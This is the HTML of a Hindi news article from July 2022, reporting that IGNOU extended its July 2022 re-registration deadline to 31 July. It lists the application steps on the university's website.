		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://bulandhindustan.com/category/uncategorized/">Uncategorized</a><a class="post-cat tie-cat-43" href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> Trending</div>
		<h1 class="post-title entry-title">
			IGNOU जुलाई 2022 admission		</h1>

					<h2 class="entry-sub-title">IGNOU इग्नू ने फिर बढ़ाई तारीख जुलाई 2022 सत्र के लिए पुन: पंजीकरण की </h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandmedia/"><img alt='Photo of bulandmedia' src='https://secure.gravatar.com/avatar/09761e42e57211975c5ce8a6b78c725c?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09761e42e57211975c5ce8a6b78c725c?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandmedia/" class="author-name tie-icon" title="bulandmedia">bulandmedia</a></span></span></span><span class="date meta-item tie-icon">July 19, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 213 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission&#038;url=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/&redirect_uri=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/&#038;redirect_uri=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission%20https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/&text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="233" height="149" src="https://bulandhindustan.com/wp-content/uploads/2022/07/37-e1658210452153.jpg" class="attachment-full size-full wp-post-image" alt="ignou" data-main-img="1" decoding="async" srcset="https://bulandhindustan.com/wp-content/uploads/2022/07/37-e1658210452153.jpg 233w, https://bulandhindustan.com/wp-content/uploads/2022/07/37-e1658210452153-150x96.jpg 150w" sizes="(max-width: 233px) 100vw, 233px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong>PUBLISHED BY</strong> : <em>Vanshika Pandey</em></p>



<p>IGNOU जुलाई सत्र 2022 अपडेट: इंदिरा गांधी राष्ट्रीय मुक्त विश्वविद्यालय (IGNOU) ने एक बार फिर सभी पाठ्यक्रमों के लिए पंजीकरण की समय सीमा 31 जुलाई तक बढ़ा दी है। इससे पहले जुलाई 2022 सत्र के लिए इग्नू के पुन: पंजीकरण की अंतिम तिथि 15 जुलाई थी। विश्वविद्यालय ने 20 मई से पुन: पंजीकरण की प्रक्रिया शुरू कर दी थी। उम्मीदवार फॉर्म जमा करने के 30 दिनों के बाद इग्नू के पुन: पंजीकरण की स्थिति की जांच कर सकते हैं। कृपया ध्यान दें कि किसी भी छात्र को पुन: पंजीकरण फॉर्म जमा किए बिना अगले सेमेस्टर या शैक्षणिक वर्ष में प्रवेश नहीं दिया जाएगा। </p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट" href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/result-3236285_1920_2_1200x768-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भोजपुरी अभिनेता पवन की पत्नी ज्योति विधानसभा चुनाव लड़ने की तैयारी में" href="https://bulandhindustan.com/13495/bhojpuri-actor-pawans-wife-jyoti-preparing-to-contest-assembly-elections/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/04-4-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13495/bhojpuri-actor-pawans-wife-jyoti-preparing-to-contest-assembly-elections/">भोजपुरी अभिनेता पवन की पत्नी ज्योति विधानसभा चुनाव लड़ने की तैयारी में</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 13, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बलौदाबाजार में 13 से 16 अक्टूबर तक चार दिवसीय प्लेसमेंट कैम्प, रोजगार के मौके" href="https://bulandhindustan.com/13426/four-day-placement-camp-employment-opportunities-from-13th-to-16th-october-in-balodabazar/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/02-5-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13426/four-day-placement-camp-employment-opportunities-from-13th-to-16th-october-in-balodabazar/">बलौदाबाजार में 13 से 16 अक्टूबर तक चार दिवसीय प्लेसमेंट कैम्प, रोजगार के मौके</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 11, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="http://bulandhindustan.com/wp-content/uploads/2022/07/38.jpg" alt="" class="wp-image-1679" width="844" height="632" srcset="https://bulandhindustan.com/wp-content/uploads/2022/07/38.jpg 259w, https://bulandhindustan.com/wp-content/uploads/2022/07/38-150x112.jpg 150w" sizes="(max-width: 844px) 100vw, 844px" /></figure>



<h2 class="wp-block-heading"><br>ऐसे करें अप्लाई</h2>



<p><br>सबसे पहले आधिकारिक वेबसाइट ignou.ac.in पर जाएं।<br>इसके बाद &#8216;री-रजिस्ट्रेशन&#8217; लिंक पर क्लिक करें।<br>इसके बाद नए वेबपेज में &#8216;प्रोसीड फॉर री-रजिस्ट्रेशन&#8217; लिंक पर क्लिक करें।<br>अपना लॉगिन क्रेडेंशियल जेनरेट करने के लिए रजिस्टर करें।<br>अपने यूज़रनेम और पासवर्ड के साथ लॉग इन करें।<br>फिर इग्नू जुलाई सत्र 2022 आवेदन पत्र भरें।<br>आवेदन पत्र का भुगतान करें और फॉर्म जमा करें।</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>bulandmedia</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:bulandhindustan1@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/exams/" rel="tag">exams</a> <a href="https://bulandhindustan.com/tag/ignou/" rel="tag">IGNOU</a> <a href="https://bulandhindustan.com/tag/ignou-exams/" rel="tag">IGNOU EXAMS</a> <a href="https://bulandhindustan.com/tag/july/" rel="tag">july</a> <a href="https://bulandhindustan.com/tag/july-2022/" rel="tag">july 2022</a> <a href="https://bulandhindustan.com/tag/july-admissions/" rel="tag">july admissions</a> <a href="https://bulandhindustan.com/tag/study/" rel="tag">study</a> <a href="https://bulandhindustan.com/tag/university/" rel="tag">University</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandmedia/"><img alt='Photo of bulandmedia' src='https://secure.gravatar.com/avatar/09761e42e57211975c5ce8a6b78c725c?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09761e42e57211975c5ce8a6b78c725c?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandmedia/" class="author-name tie-icon" title="bulandmedia">bulandmedia</a></span></span></span><span class="date meta-item tie-icon">July 19, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 213 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission&#038;url=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/&redirect_uri=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/&#038;redirect_uri=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission%20https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/&text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-07-19T06:08:03+00:00","datePublished":"2022-07-19T06:08:03+00:00","dateModified":"2022-07-21T21:08:06+00:00","headline":"IGNOU \u091c\u0941\u0932\u093e\u0908 2022 admission","name":"IGNOU \u091c\u0941\u0932\u093e\u0908 2022 admission","keywords":"exams,IGNOU,IGNOU EXAMS,july,july 2022,july admissions,study,University","url":"https:\/\/bulandhindustan.com\/1677\/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission\/","description":"PUBLISHED BY : Vanshika Pandey IGNOU \u091c\u0941\u0932\u093e\u0908 \u0938\u0924\u094d\u0930 2022 \u0905\u092a\u0921\u0947\u091f: \u0907\u0902\u0926\u093f\u0930\u093e \u0917\u093e\u0902\u0927\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u092e\u0941\u0915\u094d\u0924 \u0935\u093f\u0936\u094d\u0935\u0935\u093f\u0926\u094d\u092f\u093e\u0932\u092f (IGNOU) \u0928\u0947 \u090f\u0915 \u092c\u093e\u0930 \u092b\u093f\u0930 \u0938\u092d\u0940 \u092a\u093e\u0920\u094d\u092f\u0915\u094d\u0930\u092e\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u092a\u0902\u091c\u0940\u0915\u0930\u0923 \u0915\u0940 \u0938\u092e\u092f \u0938\u0940\u092e\u093e 31 \u091c\u0941\u0932\u093e\u0908 \u0924\u0915 \u092c\u0922\u093c\u093e \u0926\u0940 \u0939\u0948\u0964 \u0907\u0938\u0938\u0947 \u092a\u0939\u0932","copyrightYear":"2022","articleSection":"Uncategorized,\u0936\u093f\u0915\u094d\u0937\u093e \u090f\u0935\u0902 \u0930\u094b\u091c\u0917\u093e\u0930","articleBody":"\nPUBLISHED BY : Vanshika Pandey\n\n\n\nIGNOU \u091c\u0941\u0932\u093e\u0908 \u0938\u0924\u094d\u0930 2022 \u0905\u092a\u0921\u0947\u091f: \u0907\u0902\u0926\u093f\u0930\u093e \u0917\u093e\u0902\u0927\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u092e\u0941\u0915\u094d\u0924 \u0935\u093f\u0936\u094d\u0935\u0935\u093f\u0926\u094d\u092f\u093e\u0932\u092f (IGNOU) \u0928\u0947 \u090f\u0915 \u092c\u093e\u0930 \u092b\u093f\u0930 \u0938\u092d\u0940 \u092a\u093e\u0920\u094d\u092f\u0915\u094d\u0930\u092e\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u092a\u0902\u091c\u0940\u0915\u0930\u0923 \u0915\u0940 \u0938\u092e\u092f \u0938\u0940\u092e\u093e 31 \u091c\u0941\u0932\u093e\u0908 \u0924\u0915 \u092c\u0922\u093c\u093e \u0926\u0940 \u0939\u0948\u0964 \u0907\u0938\u0938\u0947 \u092a\u0939\u0932\u0947 \u091c\u0941\u0932\u093e\u0908 2022 \u0938\u0924\u094d\u0930 \u0915\u0947 \u0932\u093f\u090f \u0907\u0917\u094d\u0928\u0942 \u0915\u0947 \u092a\u0941\u0928: \u092a\u0902\u091c\u0940\u0915\u0930\u0923 \u0915\u0940 \u0905\u0902\u0924\u093f\u092e \u0924\u093f\u0925\u093f 15 \u091c\u0941\u0932\u093e\u0908 \u0925\u0940\u0964 \u0935\u093f\u0936\u094d\u0935\u0935\u093f\u0926\u094d\u092f\u093e\u0932\u092f \u0928\u0947 20 \u092e\u0908 \u0938\u0947 \u092a\u0941\u0928: \u092a\u0902\u091c\u0940\u0915\u0930\u0923 \u0915\u0940 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u0936\u0941\u0930\u0942 \u0915\u0930 \u0926\u0940 \u0925\u0940\u0964 \u0909\u092e\u094d\u092e\u0940\u0926\u0935\u093e\u0930 \u092b\u0949\u0930\u094d\u092e \u091c\u092e\u093e \u0915\u0930\u0928\u0947 \u0915\u0947 30 \u0926\u093f\u0928\u094b\u0902 \u0915\u0947 \u092c\u093e\u0926 \u0907\u0917\u094d\u0928\u0942 \u0915\u0947 \u092a\u0941\u0928: \u092a\u0902\u091c\u0940\u0915\u0930\u0923 \u0915\u0940 \u0938\u094d\u0925\u093f\u0924\u093f \u0915\u0940 \u091c\u093e\u0902\u091a \u0915\u0930 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964 \u0915\u0943\u092a\u092f\u093e \u0927\u094d\u092f\u093e\u0928 \u0926\u0947\u0902 \u0915\u093f \u0915\u093f\u0938\u0940 \u092d\u0940 \u091b\u093e\u0924\u094d\u0930 \u0915\u094b \u092a\u0941\u0928: \u092a\u0902\u091c\u0940\u0915\u0930\u0923 \u092b\u0949\u0930\u094d\u092e \u091c\u092e\u093e \u0915\u093f\u090f \u092c\u093f\u0928\u093e \u0905\u0917\u0932\u0947 \u0938\u0947\u092e\u0947\u0938\u094d\u091f\u0930 \u092f\u093e \u0936\u0948\u0915\u094d\u0937\u0923\u093f\u0915 \u0935\u0930\u094d\u0937 \u092e\u0947\u0902 \u092a\u094d\u0930\u0935\u0947\u0936 \u0928\u0939\u0940\u0902 \u0926\u093f\u092f\u093e \u091c\u093e\u090f\u0917\u093e\u0964 \n\n\n\n\n\n\n\n\u0910\u0938\u0947 \u0915\u0930\u0947\u0902 \u0905\u092a\u094d\u0932\u093e\u0908\n\n\n\n\u0938\u092c\u0938\u0947 \u092a\u0939\u0932\u0947 \u0906\u0927\u093f\u0915\u093e\u0930\u093f\u0915 \u0935\u0947\u092c\u0938\u093e\u0907\u091f ignou.ac.in \u092a\u0930 \u091c\u093e\u090f\u0902\u0964\u0907\u0938\u0915\u0947 \u092c\u093e\u0926 '\u0930\u0940-\u0930\u091c\u093f\u0938\u094d\u091f\u094d\u0930\u0947\u0936\u0928' \u0932\u093f\u0902\u0915 \u092a\u0930 \u0915\u094d\u0932\u093f\u0915 \u0915\u0930\u0947\u0902\u0964\u0907\u0938\u0915\u0947 \u092c\u093e\u0926 \u0928\u090f \u0935\u0947\u092c\u092a\u0947\u091c \u092e\u0947\u0902 '\u092a\u094d\u0930\u094b\u0938\u0940\u0921 \u092b\u0949\u0930 \u0930\u0940-\u0930\u091c\u093f\u0938\u094d\u091f\u094d\u0930\u0947\u0936\u0928' \u0932\u093f\u0902\u0915 \u092a\u0930 \u0915\u094d\u0932\u093f\u0915 \u0915\u0930\u0947\u0902\u0964\u0905\u092a\u0928\u093e \u0932\u0949\u0917\u093f\u0928 \u0915\u094d\u0930\u0947\u0921\u0947\u0902\u0936\u093f\u092f\u0932 \u091c\u0947\u0928\u0930\u0947\u091f \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0930\u091c\u093f\u0938\u094d\u091f\u0930 \u0915\u0930\u0947\u0902\u0964\u0905\u092a\u0928\u0947 \u092f\u0942\u091c\u093c\u0930\u0928\u0947\u092e \u0914\u0930 \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0915\u0947 \u0938\u093e\u0925 \u0932\u0949\u0917 \u0907\u0928 \u0915\u0930\u0947\u0902\u0964\u092b\u093f\u0930 \u0907\u0917\u094d\u0928\u0942 \u091c\u0941\u0932\u093e\u0908 \u0938\u0924\u094d\u0930 2022 \u0906\u0935\u0947\u0926\u0928 \u092a\u0924\u094d\u0930 \u092d\u0930\u0947\u0902\u0964\u0906\u0935\u0947\u0926\u0928 \u092a\u0924\u094d\u0930 \u0915\u093e \u092d\u0941\u0917\u0924\u093e\u0928 \u0915\u0930\u0947\u0902 \u0914\u0930 \u092b\u0949\u0930\u094d\u092e \u091c\u092e\u093e \u0915\u0930\u0947\u0902\u0964\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/1677\/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"bulandmedia","url":"https:\/\/bulandhindustan.com\/author\/bulandmedia\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/07\/37-e1658210452153.jpg","width":1200,"height":149}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission&#038;url=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/&redirect_uri=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/&#038;redirect_uri=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
